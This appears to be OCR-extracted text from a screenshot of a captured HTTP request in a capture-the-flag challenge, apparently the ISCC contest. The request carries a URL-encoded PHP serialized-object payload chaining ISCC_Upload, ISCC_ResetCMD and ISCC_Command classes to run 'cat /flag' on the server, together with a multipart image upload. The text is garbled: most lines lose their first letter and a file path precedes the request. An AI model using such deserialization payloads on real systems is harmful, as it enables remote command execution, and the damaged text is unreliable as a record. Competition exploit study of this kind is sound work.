 OST
ndex.php?%3f=O%3A11%3A%22ISCC_Upload%22%3A1%3A%7Bs%3A1%3A%22x%22%3B
O%3A13%3A%22ISCC_ResetCMD%22%3A2%3A%7Bs%3A1%3A%22x%22%3BO%3A12%3A
%22ISCC_Command%22%3A0%3A%7B%7DS%3A10%3A%22%5C00%5C2a%5C00new_cmd
%22%3Bs%3A9%3A%22cat+%2Fflag%22%3B%7D%7D HTTP/1.1
ost: 39.96.91.106:7050
ser-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:88.0) Gecko/20100101 Firefox/88.0
ccept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
ccept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
ccept-Encoding: gzip, deflate
ontent-Type: multipart/form-data;
oundary=---------------------------3108409440613832059334313847
ontent-Length: 17115
rigin: http://39.96.91.106:7050
onnection: close
eferer: http://39.96.91.106:7050/?whatareyounongshane=upload
ookie: PHPSESSID=2f8041b5de3394539f1f98155630ba5d
pgrade-Insecure-Requests: 1
----------------------------3108409440613832059334313847
ontent-Disposition: form-data; name="iscc_file";
lename="NWIZ2(OKIDAL@U[U[D`9934.png"
ontent-Type: image/png
PNG